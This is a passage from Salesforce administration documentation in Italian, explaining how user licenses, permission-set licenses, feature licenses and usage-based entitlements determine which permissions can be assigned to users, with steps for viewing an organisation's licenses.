






[Visualizzazione e gestione degli utenti](#page-415-0)

[Panoramica sulle licenze utente](#page-435-0)

[Visualizzazione delle licenze funzioni dell'organizzazione](#page-456-0)

[Limitazione dei domini di email degli utenti](#page-423-0)

# Panoramica sulle licenze

Per abilitare funzionalità di Salesforce specifiche per gli utenti è necessario scegliere una licenza utente per ciascun utente. Per abilitare ulteriori funzionalità è possibile assegnare agli utenti delle licenze insieme di autorizzazioni e delle licenze funzioni o acquistare diritti basati sull'utilizzo per l'organizzazione.

Funzioni specifiche di Salesforce richiedono autorizzazioni specifiche. Ad esempio, per visualizzare i casi, un utente deve avere l'autorizzazione "Lettura" per i casi. Tuttavia, non è possibile assegnare autorizzazioni a tutti gli utenti indifferentemente. Come le funzioni che abilita, ogni autorizzazione ha dei requisiti specifici. Per assegnare una determinata autorizzazione a un utente, la o le licenze dell'utente devono supportare l'autorizzazione. Una singola autorizzazione può essere supportata da più di una licenza.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I requisiti relativi alla versione (Edition) variano per ciascun utente, insieme di autorizzazioni e tipo di licenza funzioni.

Le autorizzazioni sono come dei lucchetti, e le licenze sono i mazzi di chiavi. Per poter assegnare

agli utenti un'autorizzazione specifica, gli utenti devono disporre di una licenza che contenga la chiave per sbloccare quell'autorizzazione. Anche se ogni utente deve disporre di una sola licenza utente, è possibile assegnare una o più licenze insieme di autorizzazioni o licenze funzioni per sbloccare progressivamente altre autorizzazioni.

Per continuare con lo stesso esempio, la licenza utente Salesforce contiene la chiave per sbloccare l'autorizzazione "Lettura" per i casi, ma la licenza utente Force.com— App Subscription non la contiene. Se si tenta di assegnare questa autorizzazione a un utente Force.com — App Subscription, si riceve un messaggio di errore. Tuttavia, se a quell'utente Force.com— App Subscription è stata assegnata anche una licenza insieme di autorizzazioni Company Community per Force.com, è possibile assegnargli l'autorizzazione "Lettura" per i casi.

Salesforce dispone dei seguenti tipi di licenze e di diritti basati sull'utilizzo.

#### IN QUESTA SEZIONE:

#### [Panoramica sulle licenze utente](#page-435-0)

Una licenza utente determina la base delle funzionalità a cui l'utente può accedere. Ogni utente deve avere esattamente una sola licenza utente. Le autorizzazioni utente per l'accesso ai dati si assegnano mediante un profilo e, se necessario, uno o più insiemi di autorizzazioni.

#### [Licenze insieme di autorizzazioni](#page-452-0)

Un insieme di autorizzazioni è un metodo comodo per assegnare agli utenti impostazioni e autorizzazioni specifiche per l'uso di svariati strumenti e funzioni.

#### [Panoramica sulle licenze funzioni](#page-456-1)

Una licenza funzioni consente a un utente di accedere a una funzione aggiuntiva non inclusa nella sua licenza utente, ad esempio Marketing o Work.com. È possibile assegnare agli utenti un numero illimitato di licenze funzioni.

#### [Panoramica sui diritti basati sull'utilizzo](#page-458-0)

Un diritto basato sull'utilizzo è una risorsa limitata che l'organizzazione può utilizzare in un periodo di tempo prestabilito, ad esempio il numero di accessi mensili consentiti a una comunità partner o il limite di record per gli utenti Data.com List.

## <span id="page-435-0"></span>Panoramica sulle licenze utente

Una licenza utente determina la base delle funzionalità a cui l'utente può accedere. Ogni utente deve avere esattamente una sola licenza utente. Le autorizzazioni utente per l'accesso ai dati si assegnano mediante un profilo e, se necessario, uno o più insiemi di autorizzazioni.

Esempio: Ad esempio, se si assegna una licenza utente Force.com al dipendente A e una licenza utente Salesforce al dipendente B, è possibile concedere l'accesso in "Lettura" ai casi solo al dipendente B. La licenza utente del dipendente A non supporta autorizzazioni per oggetti personalizzati che non siano account e referenti.

Salesforce offre i seguenti tipi di licenze.

- **•** [Licenze utente standard](#page-436-0)
- **•** [Licenze utente Chatter](#page-439-0)
- **•** [Licenze utente comunità](#page-441-0)
- **•** [Licenze utente per il Portale Service Cloud](#page-446-0)
- **•** [Licenze utente Siti e Site.com](#page-447-0)
- **•** [Licenze utente Sito Web autenticato](#page-448-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I requisiti relativi alla versione (Edition) variano per ogni tipo di licenza utente.

Nota: se l'azienda ha acquistato licenze utente personalizzate per tipi di funzionalità diversi, è possibile che siano elencati altri tipi di licenze. L'organizzazione può inoltre avere altre licenze che sono ancora supportate ma non più acquistabili. Per ulteriori informazioni, contattare Salesforce.

I seguenti tipi di licenze sono disponibili solo per le organizzazioni che attualmente utilizzano un Portale Clienti o un Portale partner. Se non si dispone di un Portale Clienti o di un Portale partner ma si desidera condividere facilmente le informazioni con i propri clienti, vedere [Licenze utente comunità](#page-441-0) a pagina 436.

- **•** [Licenze utente del Portale Clienti](#page-448-1)
- **•** [Licenze utente del Portale Clienti](#page-450-0) Amministrazione aziendale
- **•** [Licenze utente Portale partner](#page-451-0)

#### IN QUESTA SEZIONE:

#### [Licenze utente Sito Web autenticato](#page-448-0)

Gli utenti del Portale piattaforma dispongono di licenza Sito Web autenticato, che è stata creata appositamente per l'uso con Force.com Sites. Fornisce agli utenti denominati dei siti un numero illimitato di accessi al Portale Piattaforma per accedere alle informazioni di assistenza clienti.

#### VEDERE ANCHE:

[Visualizzazione e gestione degli utenti](#page-415-0) [Come trovare informazioni sulla società](#page-281-0)

## Visualizzazione delle licenze utente dell'organizzazione

Visualizzare le licenze utente acquistate dall'organizzazione per vedere quali sono disponibili per l'assegnazione agli utenti.

- **1.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**.
- **2.** Consultare l'elenco correlato Licenze utente.

Per informazioni sull'acquisto di licenze utente aggiuntive, vedere [Acquisto di più licenze per gli](#page-402-0) [utenti](#page-402-0) a pagina 397 o rivolgersi all'Assistenza clienti di Salesforce.

## <span id="page-436-0"></span>Licenze utente standard

Informazioni sulle licenze utente standard che si possono ottenere per l'organizzazione, ad esempio i tipi di licenza utente Salesforce e Force.com.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: Tutte le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare le licenze utente:

**•** "Visualizza impostazione e configurazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I requisiti relativi alla versione (Edition) variano per ogni tipo di licenza utente.



## Tipi di licenze utente Force.com





